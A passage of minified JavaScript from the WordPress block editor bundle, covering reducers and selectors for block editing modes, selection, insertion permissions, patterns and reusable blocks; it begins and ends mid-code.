e=re(o,n.clientId);if(!e)break;const r=ae({prevState:t,nextState:o,removedClientIds:[n.clientId],addedBlocks:[e]});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"REPLACE_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"REPLACE_INNER_BLOCKS":{const e=t.blocks.order.get(n.rootClientId),r=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:e});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"MOVE_BLOCKS_TO_POSITION":{const e=n.clientIds.map((e=>o.blocks.byClientId.get(e))),r=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:n.clientIds});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"UPDATE_SETTINGS":if(t?.settings?.[z]!==o?.settings?.[z])return{...o,derivedBlockEditingModes:le(o)};break;case"RESET_BLOCKS":case"SET_EDITOR_MODE":case"RESET_ZOOM_LEVEL":case"SET_ZOOM_LEVEL":return{...o,derivedBlockEditingModes:le(o)}}return o.derivedBlockEditingModes=t?.derivedBlockEditingModes??new Map,o}}),(function(e){return(t,n)=>{const o=e(t,n);return t?(o.automaticChangeStatus=t.automaticChangeStatus,"MARK_AUTOMATIC_CHANGE"===n.type?{...o,automaticChangeStatus:"pending"}:"MARK_AUTOMATIC_CHANGE_FINAL"===n.type&&"pending"===t.automaticChangeStatus?{...o,automaticChangeStatus:"final"}:o.blocks===t.blocks&&o.selection===t.selection||"final"!==o.automaticChangeStatus&&o.selection!==t.selection?o:{...o,automaticChangeStatus:void 0}):o}}))(oe);const ue=window.wp.primitives;var de=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"})});const pe=window.wp.richText,he=window.wp.blockSerializationDefaultParser,ge="core/block-editor";function me(e,t,n){t=Array.isArray(t)?[...t]:[t],e=Array.isArray(e)?[...e]:{...e};const o=t.pop();let r=e;for(const e of t){const t=r[e];r=r[e]=Array.isArray(t)?[...t]:{...t}}return r[o]=n,e}const fe=(e,t,n)=>{const o=Array.isArray(t)?t:t.split(".");let r=e;return o.forEach((e=>{r=r?.[e]})),r??n};const be=["color","border","dimensions","typography","spacing"],ke={"color.palette":e=>e.colors,"color.gradients":e=>e.gradients,"color.custom":e=>void 0===e.disableCustomColors?void 0:!e.disableCustomColors,"color.customGradient":e=>void 0===e.disableCustomGradients?void 0:!e.disableCustomGradients,"typography.fontSizes":e=>e.fontSizes,"typography.customFontSize":e=>void 0===e.disableCustomFontSizes?void 0:!e.disableCustomFontSizes,"typography.lineHeight":e=>e.enableCustomLineHeight,"spacing.units":e=>{if(void 0!==e.enableCustomUnits)return!0===e.enableCustomUnits?["px","em","rem","vh","vw","%"]:e.enableCustomUnits},"spacing.padding":e=>e.enableCustomSpacing},ve={"border.customColor":"border.color","border.customStyle":"border.style","border.customWidth":"border.width","typography.customFontStyle":"typography.fontStyle","typography.customFontWeight":"typography.fontWeight","typography.customLetterSpacing":"typography.letterSpacing","typography.customTextDecorations":"typography.textDecoration","typography.customTextTransforms":"typography.textTransform","border.customRadius":"border.radius","spacing.customMargin":"spacing.margin","spacing.customPadding":"spacing.padding","typography.customLineHeight":"typography.lineHeight"},_e=e=>ve[e]||e;function ye(e,t,...n){const o=It(e,t),r=[];if(t){let n=t;do{const t=It(e,n);(0,p.hasBlockSupport)(t,"__experimentalSettings",!1)&&r.push(n)}while(n=e.blocks.parents.get(n))}return n.map((n=>{if(be.includes(n))return void console.warn("Top level useSetting paths are disabled. Please use a subpath to query the information needed.");let i=(0,f.applyFilters)("blockEditor.useSetting.before",void 0,n,t,o);if(void 0!==i)return i;const s=_e(n);for(const t of r){const n=Et(e,t);if(i=fe(n.settings?.blocks?.[o],s)??fe(n.settings,s),void 0!==i)break}const l=_o(e);if(void 0===i&&o&&(i=fe(l.__experimentalFeatures?.blocks?.[o],s)),void 0===i&&(i=fe(l.__experimentalFeatures,s)),void 0!==i)return p.__EXPERIMENTAL_PATHS_WITH_OVERRIDE[s]?i.custom??i.theme??i.default:i;const a=ke[s]?.(l);return void 0!==a?a:"typography.dropCap"===s||void 0}))}const{isContentBlock:xe}=G(p.privateApis);function Se(e){return e.isBlockInterfaceHidden}function we(e){return e?.lastBlockInserted?.clientIds}function Ce(e,t){return e.blocks.byClientId.get(t)}const Be=(e,t)=>{const n=t=>"disabled"===Do(e,t)&&xn(e,t).every(n);return xn(e,t).every(n)};function Ie(e,t,n){const o=xe(t),r=It(e,n),i=xe(r);return Xe(e)===n||i&&o}function je(e,t){const n=xn(e,t),o=[];for(const t of n){const n=je(e,t);"disabled"!==Do(e,t)?o.push({clientId:t,innerBlocks:n}):o.push(...n)}return o}const Ee=(0,g.createRegistrySelector)((()=>(0,g.createSelector)(je,(e=>[e.blocks.order,e.derivedBlockEditingModes,e.blockEditingModes])))),Te=(0,g.createSelector)(((e,t,n=!1)=>Qt(e,t,n).filter((t=>"disabled"!==Do(e,t)))),(e=>[e.blocks.parents,e.blockEditingModes,e.settings.templateLock,e.blockListSettings]));function Me(e){return e.removalPromptData}function Pe(e){return e.blockRemovalRules}function Re(e){return e.openedBlockSettingsMenu}const Ae=(0,g.createSelector)((e=>{const t=Lt(e).reduce(((e,t,n)=>(e[t]=n,e)),{});return[...e.styleOverrides].sort(((e,n)=>{const[,{clientId:o}]=e,[,{clientId:r}]=n;return(t[o]??-1)-(t[r]??-1)}))}),(e=>[e.blocks.order,e.styleOverrides]));function Ne(e){return e.registeredInserterMediaCategories}const Le=(0,g.createSelector)((e=>{const{settings:{inserterMediaCategories:t,allowedMimeTypes:n,enableOpenverseMediaCategory:o},registeredInserterMediaCategories:r}=e;if(!t&&!r.length||!n)return;const i=t?.map((({name:e})=>e))||[];return[...t||[],...(r||[]).filter((({name:e})=>!i.includes(e)))].filter((e=>!(!o&&"openverse"===e.name)&&Object.values(n).some((t=>t.startsWith(`${e.mediaType}/`)))))}),(e=>[e.settings.inserterMediaCategories,e.settings.allowedMimeTypes,e.settings.enableOpenverseMediaCategory,e.registeredInserterMediaCategories])),De=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null)=>{const{getAllPatterns:o}=G(e(ge)),r=o(),{allowedBlockTypes:i}=_o(t);return r.some((e=>{const{inserter:o=!0}=e;if(!o)return!1;const r=bt(e);return vt(r,i)&&r.every((({name:e})=>$n(t,e,n)))}))}),((t,n)=>[..._t(e)(t),...yt(e)(t,n)])))),Oe=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n)=>{if(n?.startsWith("core/block/")){const o=parseInt(n.slice(11),10),r=G(e(ge)).getReusableBlocks().find((({id:e})=>e===o));return r?mt(r,t.settings.__experimentalUserPatternCategories):null}return[...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].find((({name:e})=>e===n))}),((t,n)=>n?.startsWith("core/block/")?[G(e(ge)).getReusableBlocks(),t.settings.__experimentalReusableBlocks]:[t.settings.__experimentalBlockPatterns,t.settings[D]?.(e)])))),ze=(0,g.createRegistrySelector)((e=>(0,g.createSelector)((t=>[...G(e(ge)).getReusableBlocks().map((e=>mt(e,t.settings.__experimentalUserPatternCategories))),...t.settings.__experimentalBlockPatterns??[],...t.settings[D]?.(e)??[]].filter(((e,t,n)=>t===n.findIndex((t=>e.name===t.name))))),_t(e)))),Ve=[],Fe=(0,g.createRegistrySelector)((e=>t=>{const n=t.settings[O];return(n?n(e):t.settings.__experimentalReusableBlocks)??Ve}));function He(e){return e.lastFocus}function Ue(e){return e.isDragging}function Ge(e){return e.expandedBlock}const $e=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)"contentOnly"===Hn(e,o)&&(n=o);return n},We=(e,t)=>{let n,o=t;for(;!n&&(o=e.blocks.parents.get(o));)Ke(e,o)&&(n=o);return n};function Ke(e,t){const n=It(e,t);if("core/block"===n||"contentOnly"===Hn(e,t))return!0;const o=Et(e,t),r="core/template-part"===n;return!(!o?.metadata?.patternName&&!r||!window?.__experimentalContentOnlyPatternInsertion)}function Ze(e){return e.temporarilyEditingAsBlocks}function qe(e){return e.temporarilyEditingFocusModeRevert}const Ye=(0,g.createSelector)(((e,t)=>t.reduce(((t,n)=>(t[n]=e.blocks.attributes.get(n)?.style,t)),{})),((e,t)=>[...t.map((t=>e.blocks.attributes.get(t)?.style))]));function Xe(e){return e.settings?.[z]}function Qe(e){return"auto-scaled"===e.zoomLevel||e.zoomLevel<100}function Je(e){return e.zoomLevel}function et(e,t,n=""){const o=Array.isArray(t)?t:[t],r=t=>o.every((n=>$n(e,n,t)));if(!n){if(r(n))return n;const t=Xe(e);return t&&r(t)?t:null}let i=n;for(;null!==i&&!r(i);){i=Xt(e,i)}return i}function tt(e,t,n){const{allowedBlockTypes:o}=_o(e);if(!vt(bt(t),o))return null;return et(e,bt(t).map((({blockName:e})=>e)),n)}function nt(e){return e.insertionPoint}const ot=(e,t)=>{const n=It(e,t);if(!(0,p.hasBlockSupport)(e,n,"visibility",!0))return!1;const o=e.blocks.attributes.get(t);return!1===o?.metadata?.blockVisibility};function rt(e){return!!e.hasBlockSpotlight}const it={user:"user",theme:"theme",directory:"directory"},st="fully",lt="unsynced",at={name:"allPatterns",label:(0,T._x)("All","patterns")},ct={name:"myPatterns",label:(0,T.__)("My patterns")},ut={name:"core/starter-content",label:(0,T.__)("Starter content")};function dt(e,t,n){const o=e.name.startsWith("core/block"),r="core"===e.source||e.source?.startsWith("pattern-directory");return!(t!==it.theme||!o&&!r)||(!(t!==it.directory||!o&&r)||(t===it.user&&e.type!==it.user||(n===st&&""!==e.syncStatus||!(n!==lt||"unsynced"===e.syncStatus||!o))))}const pt=Symbol("isFiltered"),ht=new WeakMap,gt=new WeakMap;function mt(e,t=[]){return{name:`core/block/${e.id}`,id:e.id,type:it.user,title:e.title?.raw,categories:e.wp_pattern_category?.map((e=>{const n=t.find((({id:t})=>t===e));return n?n.slug:e})),content:e.content?.raw,syncStatus:e.wp_pattern_sync_status}}function ft(e){let t=ht.get(e);return t||(t=function(e){const t=(0,p.parse)(e.content,{__unstableSkipMigrationLogs:!0});return 1===t.length&&(t[0].attributes={...t[0].attributes,metadata:{...t[0].attributes.metadata||{},categories:e.categories,patternName:e.name,name:t[0].attributes.metadata?.name||e.title}}),{...e,blocks:t}}(e),ht.set(e,t)),t}function bt(e){let t=gt.get(e);return t||(t=(0,he.parse)(e.content),t=t.filter((e=>null!==e.blockName)),gt.set(e,t)),t}const kt=(e,t,n=null)=>"boolean"==typeof e?e:Array.isArray(e)?!(!e.includes("core/post-content")||null!==t)||e.includes(t):n,vt=(e,t)=>{if("boolean"==typeof t)return t;const n=[...e];for(;n.length>0;){const e=n.shift();if(!kt(t,e.name||e.blockName,!0))return!1;e.innerBlocks?.forEach((e=>{n.push(e)}))}return!0},_t=e=>t=>[t.settings.__experimentalBlockPatterns,t.settings.__experimentalUserPatternCategories,t.settings.__experimentalReusableBlocks,t.settings[D]?.(e),t.blockPatterns,G(e(ge)).getReusableBlocks()],yt=()=>(e,t)=>[e.blockListSettings[t],e.blocks.byClientId.get(t),e.settings.allowedBlockTypes,e.settings.templateLock,Do(e,t),Xe(e),Ke(e,t)];function xt(e,t,n="asc"){return e.concat().sort(((e,t,n)=>(o,r)=>{let i,s;if("function"==typeof e?(i=e(o),s=e(r)):(i=o[e],s=r[e]),i>s)return"asc"===n?1:-1;if(s>i)return"asc"===n?-1:1;const l=t.findIndex((e=>e===o)),a=t.findIndex((e=>e===r));return l>a?1:a>l?-1:0})(t,e,n))}const{isContentBlock:St}=G(p.privateApis),wt=[],Ct=new Set,Bt={[pt]:!0};function It(e,t){const n=e.blocks.byClientId.get(t),o="core/social-link";if("web"!==h.Platform.OS&&n?.name===o){const n=e.blocks.attributes.get(t),{service:r}=n??{};return r?`${o}-${r}`:o}return n?n.name:null}function jt(e,t){const n=e.blocks.byClientId.get(t);return!!n&&n.isValid}function Et(e,t){return e.blocks.byClientId.get(t)?e.blocks.attributes.get(t):null}function Tt(e,t){return e.blocks.byClientId.has(t)?e.blocks.tree.get(t):null}const Mt=(0,g.createSelector)(((e,t)=>{const n=e.blocks.byClientId.get(t);return n?{...n,attributes:Et(e,t)}:null}),((e,t)=>[e.blocks.byClientId.get(t),e.blocks.attributes.get(t)]));function Pt(e,t){const n=t&&Eo(e,t)?"controlled||"+t:t||"";return e.blocks.tree.get(n)?.innerBlocks||wt}const Rt=(0,g.createSelector)(((e,t)=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdWithClientIdsTree",{since:"6.3",version:"6.5"}),{clientId:t,innerBlocks:At(e,t)})),(e=>[e.blocks.order])),At=(0,g.createSelector)(((e,t="")=>(I()("wp.data.select( 'core/block-editor' ).__unstableGetClientIdsTree",{since:"6.3",version:"6.5"}),xn(e,t).map((t=>Rt(e,t))))),(e=>[e.blocks.order])),Nt=(0,g.createSelector)(((e,t)=>{t=Array.isArray(t)?[...t]:[t];const n=[];for(const o of t){const t=e.blocks.order.get(o);t&&n.push(...t)}let o=0;for(;o<n.length;){const t=n[o],r=e.blocks.order.get(t);r&&n.splice(o+1,0,...r),o++}return n}),(e=>[e.blocks.order])),Lt=e=>Nt(e,""),Dt=(0,g.createSelector)(((e,t)=>{const n=Lt(e);if(!t)return n.length;let o=0;for(const r of n){e.blocks.byClientId.get(r).name===t&&o++}return o}),(e=>[e.blocks.order,e.blocks.byClientId])),Ot=(0,g.createSelector)(((e,t)=>{if(!t)return wt;const n=Array.isArray(t)?t:[t],o=Lt(e).filter((t=>{const o=e.blocks.byClientId.get(t);return n.includes(o.name)}));return o.length>0?o:wt}),(e=>[e.blocks.order,e.blocks.byClientId]));function zt(e,t){return I()("wp.data.select( 'core/block-editor' ).__experimentalGetGlobalBlocksByName",{since:"6.5",alternative:"wp.data.select( 'core/block-editor' ).getBlocksByName"}),Ot(e,t)}const Vt=(0,g.createSelector)(((e,t)=>(Array.isArray(t)?t:[t]).map((t=>Tt(e,t)))),((e,t)=>(Array.isArray(t)?t:[t]).map((t=>e.blocks.tree.get(t))))),Ft=(0,g.createSelector)(((e,t)=>Vt(e,t).filter(Boolean).map((e=>e.name))),((e,t)=>Vt(e,t)));function Ht(e,t){return xn(e,t).length}function Ut(e){return e.selection.selectionStart}function Gt(e){return e.selection.selectionEnd}function $t(e){return e.selection.selectionStart.clientId}function Wt(e){return e.selection.selectionEnd.clientId}function Kt(e){const t=an(e).length;return t||(e.selection.selectionStart.clientId?1:0)}function Zt(e){const{selectionStart:t,selectionEnd:n}=e.selection;return!!t.clientId&&t.clientId===n.clientId}function qt(e){const{selectionStart:t,selectionEnd:n}=e.selection,{clientId:o}=t;return o&&o===n.clientId?o:null}function Yt(e){const t=qt(e);return t?Tt(e,t):null}function Xt(e,t){return e.blocks.parents.get(t)??null}const Qt=(0,g.createSelector)(((e,t,n=!1)=>{const o=[];let r=t;for(;r=e.blocks.parents.get(r);)o.push(r);return o.length?n?o:o.reverse():wt}),(e=>[e.blocks.parents])),Jt=(0,g.createSelector)(((e,t,n,o=!1)=>{const r=Qt(e,t,o),i=Array.isArray(n)?e=>n.includes(e):e=>n===e;return r.filter((t=>i(It(e,t))))}),(e=>[e.blocks.parents]));function en(e,t){let n,o=t;do{n=o,o=e.blocks.parents.get(o)}while(o);return n}function tn(e,t){const n=qt(e),o=[...Qt(e,t),t],r=[...Qt(e,n),n];let i;const s=Math.min(o.length,r.length);for(let e=0;e<s&&o[e]===r[e];e++)i=o[e];return i}function nn(e,t,n=1){if(void 0===t&&(t=qt(e)),void 0===t&&(t=n<0?un(e):dn(e)),!t)return null;const o=Xt(e,t);if(null===o)return null;const{order:r}=e.blocks,i=r.get(o),s=i.indexOf(t)+1*n;return s<0||s===i.length?null:i[s]}function on(e,t){return nn(e,t,-1)}function rn(e,t){return nn(e,t,1)}function sn(e){return e.initialPosition}const ln=(0,g.createSelector)((e=>{const{selectionStart:t,selectionEnd:n}=e.selection;if(!t.clientId||!n.clientId)return wt;if(t.clientId===n.clientId)return[t.clientId];const o=Xt(e,t.clientId);if(null===o)return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId);return i>s?r.slice(s,i+1):r.slice(i,s+1)}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function an(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?wt:ln(e)}const cn=(0,g.createSelector)((e=>{const t=an(e);return t.length?t.map((t=>Tt(e,t))):wt}),(e=>[...ln.getDependants(e),e.blocks.byClientId,e.blocks.order,e.blocks.attributes]));function un(e){return an(e)[0]||null}function dn(e){const t=an(e);return t[t.length-1]||null}function pn(e,t){return un(e)===t}function hn(e,t){return-1!==an(e).indexOf(t)}const gn=(0,g.createSelector)(((e,t)=>{let n=t,o=!1;for(;n&&!o;)n=Xt(e,n),o=hn(e,n);return o}),(e=>[e.blocks.order,e.selection.selectionStart.clientId,e.selection.selectionEnd.clientId]));function mn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:t.clientId||null}function fn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId===n.clientId?null:n.clientId||null}function bn(e){const t=Ut(e),n=Gt(e);return!t.attributeKey&&!n.attributeKey&&void 0===t.offset&&void 0===n.offset}function kn(e){const t=Ut(e),n=Gt(e);return!!t&&!!n&&t.clientId===n.clientId&&t.attributeKey===n.attributeKey&&t.offset===n.offset}function vn(e){return ln(e).some((t=>{const n=It(e,t);return!(0,p.getBlockType)(n).merge}))}function _n(e,t){const n=Ut(e),o=Gt(e);if(n.clientId===o.clientId)return!1;if(!n.attributeKey||!o.attributeKey||void 0===n.offset||void 0===o.offset)return!1;const r=Xt(e,n.clientId);if(r!==Xt(e,o.clientId))return!1;const i=xn(e,r);let s,l;i.indexOf(n.clientId)>i.indexOf(o.clientId)?(s=o,l=n):(s=n,l=o);const a=t?l.clientId:s.clientId,c=t?s.clientId:l.clientId,u=It(e,a);if(!(0,p.getBlockType)(u).merge)return!1;const d=Tt(e,c);if(d.name===u)return!0;const h=(0,p.switchToBlockType)(d,u);return h&&h.length}const yn=e=>{const t=Ut(e),n=Gt(e);if(t.clientId===n.clientId)return wt;if(!t.attributeKey||!n.attributeKey||void 0===t.offset||void 0===n.offset)return wt;const o=Xt(e,t.clientId);if(o!==Xt(e,n.clientId))return wt;const r=xn(e,o),i=r.indexOf(t.clientId),s=r.indexOf(n.clientId),[l,a]=i>s?[n,t]:[t,n],c=Tt(e,l.clientId),u=Tt(e,a.clientId),d=c.attributes[l.attributeKey],p=u.attributes[a.attributeKey];let h=(0,pe.create)({html:d}),g=(0,pe.create)({html:p});return h=(0,pe.remove)(h,0,l.offset),g=(0,pe.remove)(g,a.offset,g.text.length),[{...c,attributes:{...c.attributes,[l.attributeKey]:(0,pe.toHTMLString)({value:h})}},{...u,attributes:{...u.attributes,[a.attributeKey]:(0,pe.toHTMLString)({value:g})}}]};function xn(e,t){return e.blocks.order.get(t||"")||wt}function Sn(e,t){return xn(e,Xt(e,t)).indexOf(t)}function wn(e,t){const{selectionStart:n,selectionEnd:o}=e.selection;return n.clientId===o.clientId&&n.clientId===t}function Cn(e,t,n=!1){const o=ln(e);return!!o.length&&(n?o.some((n=>Qt(e,n,!0).includes(t))):o.some((n=>Xt(e,n)===t)))}function Bn(e,t,n=!1){return xn(e,t).some((t=>Nn(e,t)||n&&Bn(e,t,n)))}function In(e,t){if(!t)return!1;const n=an(e),o=n.indexOf(t);return o>-1&&o<n.length-1}function jn(e){const{selectionStart:t,selectionEnd:n}=e.selection;return t.clientId!==n.clientId}function En(e){return e.isMultiSelecting}function Tn(e){return e.isSelectionEnabled}function Mn(e,t){return e.blocksMode[t]||"visual"}function Pn(e){return e.isTyping}function Rn(e){return!!e.draggedBlocks.length}function An(e){return e.draggedBlocks}function Nn(e,t){return e.draggedBlocks.includes(t)}function Ln(e,t){if(!Rn(e))return!1;return Qt(e,t).some((t=>Nn(e,t)))}function Dn(){return I()('wp.data.select( "core/block-editor" ).isCaretWithinFormattedText',{since:"6.1",version:"6.3"}),!1}const On=(0,g.createSelector)((e=>{let t,n;const{insertionCue:o,selection:{selectionEnd:r}}=e;if(null!==o)return o;const{clientId:i}=r;return i?(t=Xt(e,i)||void 0,n=Sn(e,r.clientId)+1):n=xn(e).length,{rootClientId:t,index:n}}),(e=>[e.insertionCue,e.selection.selectionEnd.clientId,e.blocks.parents,e.blocks.order]));function zn(e){return null!==e.insertionCue}function Vn(e){return e.template.isValid}function Fn(e){return e.settings.template}function Hn(e,t){return t?vo(e,t)?.templateLock??!1:e.settings.templateLock??!1}const Un=(e,t,n=null)=>{let o,r;if(t&&"object"==typeof t?(o=t,r=t.name):(o=(0,p.getBlockType)(t),r=t),!o)return!1;const{allowedBlockTypes:i}=_o(e);if(!kt(i,r,!0))return!1;const s=(Array.isArray(o.parent)?o.parent:[]).concat(Array.isArray(o.ancestor)?o.ancestor:[]);if(s.length>0){if(s.includes("core/post-content"))return!0;let t=n,o=!1;do{if(s.includes(It(e,t))){o=!0;break}t=e.blocks.parents.get(t)}while(t);return o}return!0},Gn=(e,t,n=null)=>{if(!Un(e,t,n))return!1;let o;if(t&&"object"==typeof t?(o=t,t=o.name):o=(0,p.getBlockType)(t),Hn(e,n))return!1;const r=Do(e,n??"");if("disabled"===r)return!1;const i=vo(e,n);if(n&&void 0===i)return!1;const s=St(t),l=!!Ke(e,n),a=!!We(e,n);if((l||a)&&!s)return!1;if((l||"contentOnly"===r)&&!Ie(e,t,n))return!1;const c=It(e,n),u=(0,p.getBlockType)(c),d=u?.allowedBlocks;let h=kt(d,t);if(!1!==h){const e=i?.allowedBlocks,n=kt(e,t);null!==n&&(h=n)}const g=o.parent,m=kt(g,c);let b=!0;const k=o.ancestor;if(k){b=[n,...Qt(e,n)].some((t=>kt(k,It(e,t))))}const v=b&&(null===h&&null===m||!0===h||!0===m);return v?(0,f.applyFilters)("blockEditor.__unstableCanInsertBlockType",v,o,n,{getBlock:Tt.bind(null,e),getBlockParentsByBlockName:Jt.bind(null,e)}):v},$n=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(Gn,((t,n,o)=>yt(e)(t,o)))));function Wn(e,t,n=null){return t.every((t=>$n(e,It(e,t),n)))}function Kn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.remove)return!n.lock.remove;const o=Xt(e,t);if(Hn(e,o))return!1;const r=!!We(e,t),i=St(It(e,t));if(r&&!i)return!1;const s=!!Ke(e,o),l=Do(e,o);return!((s||"contentOnly"===l)&&!Ie(e,It(e,t),o))&&"disabled"!==l}function Zn(e,t){return t.every((t=>Kn(e,t)))}function qn(e,t){const n=Et(e,t);if(null===n)return!0;if(void 0!==n.lock?.move)return!n.lock.move;const o=Xt(e,t),r=Hn(e,o);if("all"===r||"contentOnly"===r)return!1;const i=!!We(e,t),s=St(It(e,t));if(i&&!s)return!1;const l=!!Ke(e,o),a=Do(e,o);return!((l||"contentOnly"===a)&&!Ie(e,It(e,t),o))&&"disabled"!==Do(e,o)}function Yn(e,t){return t.every((t=>qn(e,t)))}function Xn(e,t){const n=Et(e,t);if(null===n)return!0;const{lock:o}=n;return!o?.edit}function Qn(e,t){return!!(0,p.hasBlockSupport)(t,"lock",!0)&&!!e.settings?.canLockBlocks}function Jn(e,t){return e.preferences.insertUsage?.[t]??null}const eo=(e,t,n)=>!!(0,p.hasBlockSupport)(t,"inserter",!0)&&Gn(e,t.name,n),to=(e,t)=>{if(!e)return t;const n=Date.now()-e;switch(!0){case n<36e5:return 4*t;case n<864e5:return 2*t;case n<6048e5:return t/2;default:return t/4}},no=(e,{buildScope:t="inserter"})=>n=>{const o=n.name;let r=!1;(0,p.hasBlockSupport)(n.name,"multiple",!0)||(r=Vt(e,Lt(e)).some((({name:e})=>e===n.name)));const{time:i,count:s=0}=Jn(e,o)||{},l={id:o,name:n.name,title:n.title,icon:n.icon,isDisabled:r,frecency:to(i,s)};if("transform"===t)return l;const a=(0,p.getBlockVariations)(n.name,"inserter");return{...l,initialAttributes:{},description:n.description,category:n.category,keywords:n.keywords,parent:n.parent,ancestor:n.ancestor,variations:a,example:n.example,utility:1}},oo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const r=Gn(t,"core/block",n)?G(e(ge)).getReusableBlocks().map((e=>{const n=e.wp_pattern_sync_status?de:{src:de,foreground:"var(--wp-block-synced-color)"},o=mt(e),{time:r,count:i=0}=Jn(t,o.name)||{},s=to(r,i);return{id:o.name,name:"core/block",initialAttributes:{ref:e.id},title:o.title,icon:n,category:"reusable",keywords:["reusable"],isDisabled:!1,utility:1,frecency:s,content:o.content,get blocks(){return ft(o).blocks},syncStatus:o.syncStatus}})):[],i=no(t,{buildScope:"inserter"});let s=(0,p.getBlockTypes)().filter((e=>(0,p.hasBlockSupport)(e,"inserter",!0))).map(i);s=!1!==o[pt]?s.filter((e=>eo(t,e,n))):s.filter((e=>Un(t,e,n))).map((e=>({...e,isAllowedInCurrentRoot:eo(t,e,n)})));const l=[],a=s.reduce(((e,n)=>{const{variations:o=[]}=n;if(o.some((({isDefault:e})=>e))||e.push(n),o.length){const r=((e,t)=>n=>{const o=`${t.id}/${n.name}`,{time:r,count:i=0}=Jn(e,o)||{};return{...t,id:o,icon:n.icon||t.icon,title:n.title||t.title,description:n.description||t.description,category:n.category||t.category,example:n.hasOwnProperty("example")?n.example:t.example,initialAttributes:{...t.initialAttributes,...n.attributes},innerBlocks:n.innerBlocks,keywords:n.keywords||t.keywords,frecency:to(r,i)}})(t,n);o.map(r).forEach((t=>{"core/paragraph/stretchy-paragraph"===t.id||"core/heading/stretchy-heading"===t.id?l.push(t):e.push(t)}))}return e}),[]);a.push(...l);const{core:c,noncore:u}=a.reduce(((e,t)=>{const{core:n,noncore:o}=e;return(t.name.startsWith("core/")?n:o).push(t),e}),{core:[],noncore:[]});return[...[...c,...u],...r]}),((t,n)=>[(0,p.getBlockTypes)(),G(e(ge)).getReusableBlocks(),t.blocks.order,t.preferences.insertUsage,...yt(e)(t,n)])))),ro=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t,n=null)=>{const o=Array.isArray(t)?t:[t],r=no(e,{buildScope:"transform"}),i=(0,p.getBlockTypes)().filter((t=>eo(e,t,n))).map(r),s=Object.fromEntries(Object.entries(i).map((([,e])=>[e.name,e])));return xt((0,p.getPossibleBlockTransformations)(o).reduce(((e,t)=>(s[t?.name]&&e.push(s[t.name]),e)),[]),(e=>s[e.name].frecency),"desc")}),((t,n,o)=>[(0,p.getBlockTypes)(),t.preferences.insertUsage,...yt(e)(t,o)])))),io=(e,t=null)=>{if((0,p.getBlockTypes)().some((n=>eo(e,n,t))))return!0;return Gn(e,"core/block",t)},so=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((e,t=null)=>{if(!t)return;const n=(0,p.getBlockTypes)().filter((n=>eo(e,n,t)));return Gn(e,"core/block",t)&&n.push("core/block"),n}),((t,n)=>[(0,p.getBlockTypes)(),...yt(e)(t,n)])))),lo=(0,g.createSelector)(((e,t=null)=>(I()('wp.data.select( "core/block-editor" ).__experimentalGetAllowedBlocks',{alternative:'wp.data.select( "core/block-editor" ).getAllowedBlocks',since:"6.2",version:"6.4"}),so(e,t))),((e,t)=>so.getDependants(e,t)));function ao(e,t=null){if(!t)return;const{defaultBlock:n,directInsert:o}=e.blockListSettings[t]??{};return n&&o?n:void 0}function co(e,t=null){return I()('wp.data.select( "core/block-editor" ).__experimentalGetDirectInsertBlock',{alternative:'wp.data.select( "core/block-editor" ).getDirectInsertBlock',since:"6.3",version:"6.4"}),ao(e,t)}const uo=(0,g.createRegistrySelector)((e=>(t,n)=>{const o=G(e(ge)).getPatternBySlug(n);return o?ft(o):null})),po=e=>(t,n)=>[..._t(e)(t),...yt(e)(t,n)],ho=new WeakMap;function go(e){let t=ho.get(e);return t||(t={...e,get blocks(){return ft(e).blocks}},ho.set(e,t)),t}const mo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n=null,o=Bt)=>{const{getAllPatterns:r}=G(e(ge)),i=r(),{allowedBlockTypes:s}=_o(t);return i.filter((({inserter:e=!0})=>!!e)).map(go).filter((e=>vt(bt(e),s))).filter((e=>bt(e).every((({blockName:e})=>!1!==o[pt]?$n(t,e,n):Un(t,e,n)))))}),po(e)))),fo=(0,g.createRegistrySelector)((e=>(0,g.createSelector)(((t,n,o=null)=>{if(!n)return wt;const r=e(ge).__experimentalGetAllowedPatterns(o),i=Array.isArray(n)?n:[n],s=r.filter((e=>e?.blockTypes?.some?.((e=>i.includes(e)))));return 0===s.length?wt:s}),((t,n,o)=>po(e)(t,o))))),bo=(0,g.createRegistrySelector)((e=>(I()('wp.data.select( "core/block-editor" 